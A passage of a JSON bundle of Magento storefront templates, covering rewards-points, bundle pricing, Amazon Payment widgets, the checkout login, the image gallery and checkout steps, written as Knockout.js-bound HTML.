name=\"points_amount\"\r\n                    data-bind='\r\n                        value: rewardsPointsUsed,\r\n                        attr: {\r\n                            \"data-validate\": addRequireClass\r\n                         },\r\n                        event: { change: validatePointsAmount }\r\n                    '\r\n                    data-validate=\"{'required-entry':true}\" required\r\n                />\r\n                <label for=\"points_amount\"><!-- ko i18n: 'Enter amount of points to spend'--><!-- /ko --></label>\r\n            </div>\r\n\r\n            <div>\r\n                <button type=\"button\" class=\"button action\" data-bind=\"click: rewardsFormSubmit.bind($data, false)\">\r\n                    <span><!-- ko i18n: 'Apply Points'--><!-- /ko --></span>\r\n                </button>\r\n                <button type=\"button\" class=\"button action\" data-bind=\"click: rewardsFormSubmit.bind($data, true)\">\r\n                    <span><!-- ko i18n: 'Cancel Points'--><!-- /ko --></span>\r\n                </button>\r\n            </div>\r\n\r\n            <div class=\"onestepcheckout-newsletter checkbox-group\">\r\n                <input type=\"checkbox\" id=\"points_all\" name=\"points_all\"\r\n                       class=\"checkbox osc-additional-data\" data-bind=\"\r\n                    click: setMaxPoints,\r\n                    checked: useMaxPoints\r\n                \">\r\n                <label class=\"label--checkbox\" for=\"points_all\">\r\n                    <span class=\"check\"></span>\r\n                    <span class=\"box-check\"></span>\r\n                    <span class=\"checkout-rewards-all-block\">\r\n                        <span data-bind=\"i18n: 'Use maximum'\"></span>\r\n                        <b data-bind=\"text: chechoutRewardsPointsMax\"></b>\r\n                    </span>\r\n                </label>\r\n            </div>\r\n        </div>\r\n    </div>\r\n</form>\r\n<!-- /ko -->","Magento_Bundle/template/product/final_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"hasPriceRange($row())\">\n    <div class=\"price-from\">\n        <with args=\"getPriceByCode('minimal_price')\">\n            <render args=\"getBody()\" />\n        </with>\n        <with args=\"getPriceByCode('minimal_regular_price')\">\n            <render args=\"getBody()\" />\n        </with>\n    </div>\n    <div class=\"price-to\">\n        <with args=\"getPriceByCode('max_price')\">\n            <render args=\"getBody()\" />\n        </with>\n        <with args=\"getPriceByCode('max_regular_price')\">\n            <render args=\"getBody()\" />\n        </with>\n    </div>\n</if>\n\n<ifnot args=\"hasPriceRange($row())\">\n    <with args=\"getPriceByCode('minimal_price')\">\n        <render args=\"getBody()\" />\n    </with>\n    <with args=\"getPriceByCode('minimal_regular_price')\">\n        <render args=\"getBody()\" />\n    </with>\n</ifnot>\n","Magento_Bundle/template/product/price/minimal_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"getMinimalPriceAmount($row()) < getMaximumPriceAmount($row())\">\n    <span class=\"price-container\"\n          css=\"getAdjustmentCssClasses($row())\">\n        <span if=\"label\"\n              class=\"price-label\"\n              text=\"label\"/>\n\n        <span class=\"price-wrapper\"\n              css=\"priceWrapperCssClasses\"\n              attr=\"priceWrapperAttr\"\n              data-price-amount=\"\"\n              data-price-type=\"\"\n              html=\"getMinimalPrice($row())\"/>\n\n        <each args=\"data: getAdjustments(), as: '$adj'\">\n                <render args=\"$adj.getBody()\"/>\n        </each>\n    </span>\n</if>\n","Amazon_Payment/template/notification.html":"<!--\n/**\n * Copyright 2016 Amazon.com, Inc. or its affiliates. All Rights Reserved.\n *\n * Licensed under the Apache License, Version 2.0 (the \"License\").\n * You may not use this file except in compliance with the License.\n * A copy of the License is located at\n *\n *  http://aws.amazon.com/apache2.0\n *\n * or in the \"license\" file accompanying this file. This file is distributed\n * on an \"AS IS\" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either\n * express or implied. See the License for the specific language governing\n * permissions and limitations under the License.\n */\n-->\n\n<!-- ko if: (isAmazonAccountLoggedIn) -->\n    <!-- ko if: (chargeOnOrder) -->\n        <!-- ko if: (isEuPaymentRegion) -->\n            <div class=\"message success\"><span data-bind=\"text: message\"></span></div>\n        <!-- /ko -->\n    <!-- /ko -->\n<!-- /ko -->\n","Amazon_Payment/template/checkout-widget-address.html":"<!--\n/**\n * Copyright 2016 Amazon.com, Inc. or its affiliates. All Rights Reserved.\n *\n * Licensed under the Apache License, Version 2.0 (the \"License\").\n * You may not use this file except in compliance with the License.\n * A copy of the License is located at\n *\n *  http://aws.amazon.com/apache2.0\n *\n * or in the \"license\" file accompanying this file. This file is distributed\n * on an \"AS IS\" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either\n * express or implied. See the License for the specific language governing\n * permissions and limitations under the License.\n */\n-->\n\n<!-- ko foreach: getRegion('before-widget-address') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n\n<!-- ko if: (isAmazonAccountLoggedIn) -->\n    <label class=\"label\" for=\"amazon-email-address\">\n        <span data-bind=\"i18n: 'Email Address:'\"></span>\n    </label>\n    <span id=\"amazon-email-address\" data-bind=\"text: amazonCustomerEmail\" />\n    <div class=\"amazon-widget-container\">\n        <div id=\"addressBookWidgetDiv\" class=\"amazon-widget amazon-widget--address\" data-bind=\"afterRender: initAddressWidget\"></div>\n    </div>\n\n    <div class=\"methods-shipping\" data-bind=\"visible: isShippingAddressReadOnly()\">\n        <div class=\"actions-toolbar\">\n            <button id=\"amazon-continue-payment\" data-role=\"opc-continue\" type=\"submit\" class=\"button action primary\"\n                    data-bind=\"click: continuePayment\">\n                <span data-bind=\"i18n: 'Next'\"></span>\n            </button>\n        </div>\n    </div>\n\n<!--/ko-->\n\n<!-- ko foreach: getRegion('after-widget-address') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n","Amazon_Payment/template/checkout-button.html":"<!--\n/**\n * Copyright 2016 Amazon.com, Inc. or its affiliates. All Rights Reserved.\n *\n * Licensed under the Apache License, Version 2.0 (the \"License\").\n * You may not use this file except in compliance with the License.\n * A copy of the License is located at\n *\n *  http://aws.amazon.com/apache2.0\n *\n * or in the \"license\" file accompanying this file. This file is distributed\n * on an \"AS IS\" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either\n * express or implied. See the License for the specific language governing\n * permissions and limitations under the License.\n */\n-->\n\n<!-- ko foreach: getRegion('before-amazon-button') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n\n<div class=\"amazon-express-title\" data-bind=\"i18n: 'Express Checkout', visible: !isAmazonAccountLoggedIn() && isPwaVisible()\"></div>\n\n<div class=\"amazon-button-container\" data-bind=\"visible: !isAmazonAccountLoggedIn() && isPwaVisible()\">\n    <div class=\"amazon-button-container__cell\">\n        <div class=\"login-with-amazon\" data-bind=\"attr: {id: 'PayWithAmazon_' + displayArea}, mageInit: {'amazonButton':{'buttonType': 'PwA'}}\"></div>\n    </div>\n\n    <div class=\"amazon-button-container__cell\">\n        <div class=\"field-tooltip toggle\">\n            <span class=\"field-tooltip-action action-help\" data-bind=\"mageInit: {'dropdown':{'activeClass': '_active'}}\" data-toggle=\"dropdown\" aria-haspopup=\"true\" aria-expanded=\"false\"></span>\n            <div class=\"field-tooltip-content\" data-target=\"dropdown\" aria-hidden=\"true\" data-bind=\"text: tooltip\"></div>\n        </div>\n    </div>\n</div>\n\n<div class=\"amazon-divider\" data-bind=\"visible: !isAmazonAccountLoggedIn() && isPwaVisible()\">\n    <span data-bind=\"i18n: 'or continue with Standard Checkout'\"></span>\n</div>\n\n<!-- ko foreach: getRegion('after-amazon-button') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n","Amazon_Payment/template/checkout-revert.html":"<!--\n/**\n * Copyright 2016 Amazon.com, Inc. or its affiliates. All Rights Reserved.\n *\n * Licensed under the Apache License, Version 2.0 (the \"License\").\n * You may not use this file except in compliance with the License.\n * A copy of the License is located at\n *\n *  http://aws.amazon.com/apache2.0\n *\n * or in the \"license\" file accompanying this file. This file is distributed\n * on an \"AS IS\" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either\n * express or implied. See the License for the specific language governing\n * permissions and limitations under the License.\n */\n-->\n\n<!-- ko if: (isAmazonEnabled) -->\n    <!-- ko if: (isAmazonAccountLoggedIn) -->\n        <a href=\"javascript:;\" data-bind=\"click: revertCheckout\" class=\"revert-checkout\">\n            <!-- ko i18n: 'Return to standard checkout' --><!--/ko-->\n        </a>\n    <!--/ko-->\n<!--/ko-->\n","Amazon_Payment/template/checkout-sandbox-simulator.html":"<!--\n/**\n * Copyright 2016 Amazon.com, Inc. or its affiliates. All Rights Reserved.\n *\n * Licensed under the Apache License, Version 2.0 (the \"License\").\n * You may not use this file except in compliance with the License.\n * A copy of the License is located at\n *\n *  http://aws.amazon.com/apache2.0\n *\n * or in the \"license\" file accompanying this file. This file is distributed\n * on an \"AS IS\" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either\n * express or implied. See the License for the specific language governing\n * permissions and limitations under the License.\n */\n-->\n\n<!-- ko foreach: getRegion('before-sandbox-simulator') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n\n<!-- ko if: (isAmazonAccountLoggedIn) -->\n    <!-- ko if: (isSandboxEnabled) -->\n        <div class=\"amazon-sandbox-simulator payment-option _collapsible\"\n             data-bind=\"mageInit: {'collapsible':{'openedState': '_active'}}\">\n            <div class=\"payment-option-title field choice\" data-role=\"title\">\n                <span class=\"action action-toggle\" id=\"amazon-sandbox-simulator-heading\" role=\"heading\" aria-level=\"2\">\n                    <!-- ko i18n: 'Simulate Payment Scenarios'--><!-- /ko -->\n                </span>\n            </div>\n            <div class=\"payment-option-content\" data-role=\"content\">\n                <div class=\"amazon-sandbox-simulator-scenarios\" data-bind=\"foreach: sandboxSimulationOptions\">\n                    <div data-bind=\"attr: {class: 'field choice amazon-sandbox-simulator-scenario amazon-sandbox-simulator-scenario-' + $index()}\">\n                        <div class=\"control\">\n                            <input type=\"radio\" class=\"radio\" data-bind=\"\n                                    checkedValue: simulationValue,\n                                    checked: $parent.sandboxSimulationReference,\n                                    attr: {\n                                        name: 'amazon-sandbox-simulator-scenario-' + $index(),\n                                        id: 'amazon-sandbox-simulator-scenario-' + $index(),\n                                        'aria-labelledby': 'amazon-sandbox-simulator-scenario-' + $index()\n                                    }\"/>\n                            <label class=\"label\" data-bind=\"\n                                    attr: {\n                                        id: 'amazon-sandbox-simulator-scenario-' + $index() + '-label',\n                                        for: 'amazon-sandbox-simulator-scenario-' + $index()\n                                    }\">\n                                <span data-bind=\"i18n: labelText\"></span>\n                            </label>\n                        </div>\n                    </div>\n                </div>\n            </div>\n        </div>\n    <!--/ko-->\n<!--/ko-->\n\n<!-- ko foreach: getRegion('after-sandbox-simulator') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n","Amazon_Payment/template/form/element/email.html":"<!--\n/**\n * Copyright 2016 Amazon.com, Inc. or its affiliates. All Rights Reserved.\n *\n * Licensed under the Apache License, Version 2.0 (the \"License\").\n * You may not use this file except in compliance with the License.\n * A copy of the License is located at\n *\n *  http://aws.amazon.com/apache2.0\n *\n * or in the \"license\" file accompanying this file. This file is distributed\n * on an \"AS IS\" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either\n * express or implied. See the License for the specific language governing\n * permissions and limitations under the License.\n */\n-->\n<!-- ko foreach: getRegion('amazon-button-region') -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n\n<!-- ko ifnot: isCustomerLoggedIn() -->\n\n<!-- ko foreach: getRegion('before-login-form') -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n<form class=\"form form-login\" data-role=\"email-with-possible-login\"\n      data-bind=\"submit:login\"\n      method=\"post\">\n    <fieldset id=\"customer-email-fieldset\" class=\"fieldset\" data-bind=\"blockLoader: isLoading\">\n        <div class=\"field required\">\n            <label class=\"label\" for=\"customer-email\">\n                <span data-bind=\"i18n: 'Email Address'\"></span>\n            </label>\n            <div class=\"control _with-tooltip\">\n                <input class=\"input-text\"\n                       type=\"email\"\n                       data-bind=\"\n                            textInput: email,\n                            hasFocus: emailFocused\"\n                       name=\"username\"\n                       data-validate=\"{required:true, 'validate-email':true}\"\n                       id=\"customer-email\" />\n                <!-- ko template: 'ui/form/element/helper/tooltip' --><!-- /ko -->\n                <span class=\"note\" data-bind=\"fadeVisible: isPasswordVisible() == false\"><!-- ko i18n: 'You can create an account after checkout.'--><!-- /ko --></span>\n            </div>\n        </div>\n\n        <!--Hidden fields -->\n        <fieldset class=\"fieldset hidden-fields\" data-bind=\"fadeVisible: isPasswordVisible\">\n            <div class=\"field\">\n                <label class=\"label\" for=\"customer-password\">\n                    <span data-bind=\"i18n: 'Password'\"></span>\n                </label>\n                <div class=\"control\">\n                    <input class=\"input-text\"\n                           placeholder=\"Password\"\n                           type=\"password\"\n                           name=\"password\"\n                           id=\"customer-password\"\n                           data-validate=\"{required:true}\" autocomplete=\"off\"/>\n                    <span class=\"note\" data-bind=\"i18n: 'You already have an account with us. Sign in or continue as guest.'\"></span>\n                </div>\n\n            </div>\n            <!-- ko foreach: getRegion('additional-login-form-fields') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n            <div class=\"actions-toolbar\">\n                <input name=\"context\" type=\"hidden\" value=\"checkout\" />\n                <div class=\"primary\">\n                    <button type=\"submit\" class=\"action login primary\" data-action=\"checkout-method-login\"><span data-bind=\"i18n: 'Login'\"></span></button>\n                </div>\n                <div class=\"secondary\">\n                    <a class=\"action remind\" data-bind=\"attr: { href: forgotPasswordUrl }\">\n                        <span data-bind=\"i18n: 'Forgot Your Password?'\"></span>\n                    </a>\n                </div>\n            </div>\n        </fieldset>\n        <!--Hidden fields -->\n    </fieldset>\n</form>\n<!-- /ko -->\n","Amazon_Payment/template/shipping-address/inline-form.html":"<div data-bind=\"afterRender: manipulateInlineForm\"></div>\n","Amazon_Payment/template/payment/amazon-payment-widget.html":"<!--\n/**\n * Copyright 2016 Amazon.com, Inc. or its affiliates. All Rights Reserved.\n *\n * Licensed under the Apache License, Version 2.0 (the \"License\").\n * You may not use this file except in compliance with the License.\n * A copy of the License is located at\n *\n *  http://aws.amazon.com/apache2.0\n *\n * or in the \"license\" file accompanying this file. This file is distributed\n * on an \"AS IS\" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either\n * express or implied. See the License for the specific language governing\n * permissions and limitations under the License.\n */\n-->\n\n<!-- ko if: (isPwaVisible) -->\n    <!-- ko if: (isAmazonAccountLoggedIn) -->\n\n        <div class=\"payment-method amazon-payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n            <div class=\"payment-method-title field choice\">\n                <input type=\"radio\"\n                       name=\"payment[method]\"\n                       class=\"radio\"\n                       data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n                <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\n            </div>\n            <div class=\"payment-method-content\">\n                <!-- ko foreach: getRegion('messages') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n                <!--/ko-->\n                <div class=\"amazon-widget-container\">\n                    <div id=\"walletWidgetDiv\" class=\"amazon-widget amazon-widget--payment\" data-bind=\"afterRender: initPaymentWidget\"></div>\n                </div>\n\n                <div class=\"checkout-agreements-block\">\n                    <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                    <!--/ko-->\n                </div>\n\n                <div class=\"actions-toolbar\">\n                    <div class=\"primary\">\n                        <button class=\"action primary checkout\"\n                                type=\"submit\"\n                                data-bind=\"\n                                click: placeOrder,\n                                attr: {title: $t('Place Order')},\n                                css: {disabled: isPlaceOrderDisabled()},\n                                enable: (getCode() == isChecked())\n                                \"\n                                disabled>\n                            <span data-bind=\"i18n: 'Place Order'\"></span>\n                        </button>\n                    </div>\n                </div>\n            </div>\n        </div>\n\n    <!--/ko-->\n<!--/ko-->\n","Amazon_Payment/template/payment/amazonlogin.html":"<!--\n/**\n * Copyright 2016 Amazon.com, Inc. or its affiliates. All Rights Reserved.\n *\n * Licensed under the Apache License, Version 2.0 (the \"License\").\n * You may not use this file except in compliance with the License.\n * A copy of the License is located at\n *\n *  http://aws.amazon.com/apache2.0\n *\n * or in the \"license\" file accompanying this file. This file is distributed\n * on an \"AS IS\" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either\n * express or implied. See the License for the specific language governing\n * permissions and limitations under the License.\n */\n-->\n<if args=\"isPwaVisible()\">\n    <div class=\"payment-method\" css=\"_active : (getCode() == isChecked())\">\n        <div class=\"payment-method-title field choice\">\n            <input type=\"radio\"\n                   name=\"payment[method]\"\n                   class=\"radio\"\n                   ko-checked=\"isChecked\" ko-value=\"getCode()\" attr=\"{'id': getCode()}, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n            <label attr=\"for : getCode()\" class=\"label\"><span text=\"getTitle()\"></span></label>\n        </div>\n        <div class=\"payment-method-content\">\n            <div class=\"amazon-button-container\" data-bind=\"visible: true\">\n                <div class=\"amazon-button-container__cell\">\n                    <div id=\"PayWithAmazon\" class=\"login-with-amazon\"\n                         data-bind=\"mageInit: {'amazonButton':{'buttonType': 'PwA'}}\"></div>\n                </div>\n                <div class=\"amazon-button-container__cell\">\n                    <div class=\"field-tooltip toggle\">\n                        <span class=\"field-tooltip-action action-help\"\n                              data-bind=\"mageInit: {'dropdown':{'activeClass': '_active'}}\" data-toggle=\"dropdown\"\n                              aria-haspopup=\"true\" aria-expanded=\"false\"></span>\n                        <div class=\"field-tooltip-content\" data-target=\"dropdown\" aria-hidden=\"true\">\n                            <translate args=\"'Securely login into our website using your existing Amazon details.'\" />\n                        </div>\n                    </div>\n                </div>\n            </div>\n        </div>\n    </div>\n</if>\n","mage/multiselect.html":"<div class=\"admin__action-multiselect-search-wrap\">\n    <input class=\"admin__control-text admin__action-multiselect-search\" data-role=\"advanced-select-text\" type=\"text\">\n    <label class=\"admin__action-multiselect-search-label\" data-action=\"advanced-select-search\"></label>\n    <div class=\"admin__action-multiselect-search-count\">\n        <span class=\"admin__action-multiselect-items-selected\">0</span> selected\n    </div>\n</div>","mage/gallery/gallery.html":"<div class=\"fotorama-item\" data-gallery-role=\"gallery\">\r\n    <div data-gallery-role=\"fotorama__focusable-start\" tabindex=\"-1\"></div>\r\n    <div class=\"fotorama__wrap fotorama__wrap--css3 fotorama__wrap--slide fotorama__wrap--toggle-arrows\">\r\n        <div class=\"fotorama__stage\" data-fotorama-stage=\"fotorama__stage\">\r\n            <div class=\"fotorama__arr fotorama__arr--prev\" tabindex=\"0\" role=\"button\" aria-label=\"Previous\" data-gallery-role=\"arrow\">\r\n                <div class=\"fotorama__arr__arr\"></div>\r\n            </div>\r\n            <div class=\"fotorama__stage__shaft\" tabindex=\"0\" data-gallery-role=\"stage-shaft\">\r\n            </div>\r\n            <div class=\"fotorama__arr fotorama__arr--next fotorama__arr--disabled\" tabindex=\"-1\" role=\"button\"\r\n                 aria-label=\"Next\" data-gallery-role=\"arrow\">\r\n                <div class=\"fotorama__arr__arr\"></div>\r\n            </div>\r\n            <div class=\"fotorama__video-close\"></div>\r\n            <div class=\"fotorama__zoom-in\" data-gallery-role=\"fotorama__zoom-in\" aria-label=\"Zoom in\" role=\"button\" tabindex=\"0\"></div>\r\n            <div class=\"fotorama__zoom-out\" data-gallery-role=\"fotorama__zoom-out\" aria-label=\"Zoom out\" role=\"button\" tabindex=\"0\"></div>\r\n            <div class=\"fotorama__spinner\"></div>\r\n        </div>\r\n        <div class=\"fotorama__nav-wrap\" data-gallery-role=\"nav-wrap\">\r\n            <div class=\"fotorama__nav fotorama__nav--thumbs\">\r\n                <div class=\"fotorama__fullscreen-icon\" data-gallery-role=\"fotorama__fullscreen-icon\" tabindex=\"0\" aria-label=\"Exit fullscreen\" role=\"button\"></div>\r\n                <div class=\"fotorama__thumb__arr fotorama__thumb__arr--left\" role=\"button\" aria-label=\"Previous\" data-gallery-role=\"arrow\" tabindex = \"-1\">\r\n                    <div class=\"fotorama__thumb--icon\"></div>\r\n                </div>\r\n                <div class=\"fotorama__nav__shaft\">\r\n                    <div class=\"fotorama__thumb-border\"></div>\r\n                </div>\r\n                <div class=\"fotorama__thumb__arr fotorama__thumb__arr--right\" role=\"button\" aria-label=\"Next\" data-gallery-role=\"arrow\" tabindex = \"-1\">\r\n                    <div class=\"fotorama__thumb--icon\"></div>\r\n                </div>\r\n            </div>\r\n        </div>\r\n    </div>\r\n    <div data-gallery-role=\"fotorama__focusable-end\" tabindex=\"-1\"></div>\r\n</div>\r\n<div class=\"magnifier-preview magnify-hidden\" data-gallery-role=\"magnifier\" id=\"preview\"></div>\r\n","Magento_Checkout/template/billing-address.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"checkout-billing-address\">\n    <div class=\"billing-address-same-as-shipping-block field choice\" data-bind=\"visible: canUseShippingAddress()\">\n        <input type=\"checkbox\" name=\"billing-address-same-as-shipping\"\n               data-bind=\"checked: isAddressSameAsShipping, click: useShippingAddress, attr: {id: 'billing-address-same-as-shipping-' + getCode($parent)}\"/>\n        <label data-bind=\"attr: {for: 'billing-address-same-as-shipping-' + getCode($parent)}\"><span\n                data-bind=\"i18n: 'My billing and shipping address are the same'\"></span></label>\n    </div>\n    <render args=\"detailsTemplate\"/>\n    <fieldset class=\"fieldset\" data-bind=\"visible: !isAddressDetailsVisible()\">\n        <each args=\"getRegion('billing-address-list')\" render=\"\" />\n        <div data-bind=\"fadeVisible: isAddressFormVisible\">\n            <render args=\"formTemplate\"/>\n        </div>\n        <render args=\"actionsTemplate\"/>\n    </fieldset>\n</div>\n","Magento_Checkout/template/estimation.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"opc-estimated-wrapper\" data-bind=\"blockLoader: isLoading\">\n    <div class=\"estimated-block\">\n        <span class=\"estimated-label\" data-bind=\"i18n: 'Estimated Total'\"></span>\n        <span class=\"estimated-price\" data-bind=\"text: getValue()\"></span>\n    </div>\n    <div class=\"minicart-wrapper\">\n        <button type=\"button\" class=\"action showcart\" data-bind=\"click: showSidebar\" data-toggle=\"opc-summary\">\n            <span class=\"counter qty\">\n                <span class=\"counter-number\" data-bind=\"text: getQuantity()\"></span>\n            </span>\n        </button>\n    </div>\n</div>\n","Magento_Checkout/template/sidebar.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div id=\"opc-sidebar\"\n     data-bind=\"afterRender:setModalElement, mageInit: {\n    'Magento_Ui/js/modal/modal':{\n        'type': 'custom',\n        'modalClass': 'opc-sidebar opc-summary-wrapper',\n        'wrapperClass': 'checkout-container',\n        'parentModalClass': '_has-modal-custom',\n        'responsive': true,\n        'responsiveClass': 'custom-slide',\n        'overlayClass': 'modal-custom-overlay',\n        'buttons': []\n    }}\">\n\n    <!-- ko foreach: getRegion('summary') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n\n    <div class=\"opc-block-shipping-information\">\n        <!-- ko foreach: getRegion('shipping-information') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n    </div>\n</div>\n","Magento_Checkout/template/payment.html":"<!--\r\n/**\r\n * Copyright \u00a9 Magento, Inc. All rights reserved.\r\n * See COPYING.txt for license details.\r\n */\r\n-->\r\n<li id=\"payment\" role=\"presentation\" class=\"checkout-payment-method\" data-bind=\"fadeVisible: isVisible\">\r\n    <div id=\"checkout-step-payment\"\r\n         class=\"step-content\"\r\n         data-role=\"content\"\r\n         role=\"tabpanel\"\r\n         aria-hidden=\"false\">\r\n        <!-- ko if: (quoteIsVirtual) -->\r\n            <!-- ko foreach: getRegion('customer-email') -->\r\n                <!-- ko template: getTemplate() --><!-- /ko -->\r\n            <!--/ko-->\r\n        <!--/ko-->\r\n        <form id=\"co-payment-form\" class=\"form payments\" novalidate=\"novalidate\">\r\n            <input data-bind='attr: {value: getFormKey()}' type=\"hidden\" name=\"form_key\"/>\r\n            <fieldset class=\"fieldset\">\r\n                <!-- ko foreach: getRegion('beforeMethods') -->\r\n                    <!-- ko template: getTemplate() --><!-- /ko -->\r\n                <!-- /ko -->\r\n                <div id=\"checkout-payment-method-load\" class=\"opc-payment\" data-bind=\"visible: isPaymentMethodsAvailable\">\r\n                    <!-- ko foreach: getRegion('payment-methods-list') -->\r\n                        <!-- ko template: getTemplate() --><!-- /ko -->\r\n                    <!-- /ko -->\r\n                </div>\r\n                <div class=\"no-quotes-block\" data-bind=\"visible: isPaymentMethodsAvailable() == false\">\r\n                    <!-- ko i18n: 'No Payment method available.'--><!-- /ko -->\r\n                </div>\r\n                <!-- ko foreach: getRegion('afterMethods') -->\r\n                    <!-- ko template: getTemplate() --><!-- /ko -->\r\n                <!-- /ko -->\r\n            </fieldset>\r\n        </form>\r\n    </div>\r\n</li>\r\n","Magento_Checkout/template/shipping-information.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko if: (isVisible()) -->\n<div class=\"shipping-information\">\n    <div class=\"ship-to\">\n        <div class=\"shipping-information-title\">\n            <span data-bind=\"i18n: 'Ship To:'\"></span>\n            <button class=\"action action-edit\" data-bind=\"click: back\">\n                <span data-bind=\"i18n: 'edit'\"></span>\n            </button>\n        </div>\n        <div class=\"shipping-information-content\">\n            <!-- ko foreach: getRegion('ship-to') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n    </div>\n    <div class=\"ship-via\">\n        <div class=\"shipping-information-title\">\n            <span data-bind=\"i18n: 'Shipping Method:'\"></span>\n            <button class=\"action action-edit\" data-bind=\"click: backToShippingMethod\">\n                <span data-bind=\"i18n: 'edit'\"></span>\n            </button>\n        </div>\n        <div class=\"shipping-information-content\">\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </div>\n    </div>\n</div>\n<!--/ko-->\n","Magento_Checkout/template/onepage.html":"<!--\r\n/**\r\n * Copyright \u00a9 Magento, Inc. All rights reserved.\r\n * See COPYING.txt for license details.\r\n */\r\n-->\r\n\r\n<!-- ko foreach: getRegion('progressBar') -->\r\n<!-- ko template: getTemplate() --><!-- /ko -->\r\n<!--/ko-->\r\n\r\n<!-- ko foreach: getRegion('authentication') -->\r\n<!-- ko template: getTemplate() --><!-- /ko -->\r\n<!--/ko-->\r\n\r\n<!-- ko foreach: getRegion('estimation') -->\r\n    <!-- ko template: getTemplate() --><!-- /ko -->\r\n<!--/ko-->\r\n\r\n<!-- ko foreach: getRegion('messages') -->\r\n    <!-- ko template: getTemplate() --><!-- /ko -->\r\n<!--/ko-->\r\n<div class=\"opc-wrapper\">\r\n    <ol class=\"opc\" id=\"checkoutSteps\">\r\n    <!-- ko foreach: getRegion('steps') -->\r\n        <!-- ko template: getTemplate() --><!-- /ko -->\r\n    <!--/ko-->\r\n    </ol>\r\n</div>\r\n\r\n<!-- ko foreach: getRegion('sidebar') -->\r\n    <!-- ko template: getTemplate() --><!-- /ko -->\r\n<!--/ko-->\r\n","Magento_Checkout/template/progress-bar.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<ul class=\"opc-progress-bar\">\n    <!-- ko foreach: { data: steps().sort(sortItems), as: 'item' } -->\n        <li class=\"opc-progress-bar-item\" data-bind=\"css: item.isVisible() ? '_active' : ($parent.isProcessed(item) ? '_complete' : '')\">\n            <span data-bind=\"i18n: item.title, click: $parent.navigateTo\"></span>\n        </li>\n    <!-- /ko -->\n</ul>\n","Magento_Checkout/template/registration.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko foreach: getRegion('messages') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n<div>\n    <!-- ko if: isFormVisible -->\n    <p data-bind=\"i18n: 'You can track your order status by creating an account.'\"></p>\n    <p><span data-bind=\"i18n: 'Email Address'\"></span>: <span data-bind=\"text: getEmailAddress()\"></span></p>\n    <a class=\"action primary\" data-bind=\"attr: { href: getUrl() }\">\n        <span data-bind=\"i18n: 'Create an Account'\" />\n    </a>\n    <!--/ko-->\n</div>\n","Magento_Checkout/template/summary.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"opc-block-summary\" data-bind=\"blockLoader: isLoading\">\n    <span data-bind=\"i18n: 'Order Summary'\" class=\"title\"></span>\n    <!-- ko foreach: elems() -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!-- /ko -->\n</div>\n","Magento_Checkout/template/authentication.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"authentication-wrapper\" data-block=\"authentication\" data-bind=\"visible: isActive()\">\n    <button\n        type=\"button\"\n        class=\"action action-auth-toggle\"\n        data-trigger=\"authentication\">\n        <span data-bind=\"i18n: 'Sign In'\"></span>\n    </button>\n    <div class=\"block-authentication\"\n         style=\"display: none\"\n         data-bind=\"mageInit: {\n            'Magento_Ui/js/modal/modal':{\n                'type': 'custom',\n                'modalClass': 'authentication-dropdown',\n                'trigger': '[data-trigger=authentication]',\n                'wrapperClass': 'authentication-wrapper',\n                'parentModalClass': '_has-modal-custom _has-auth-shown',\n                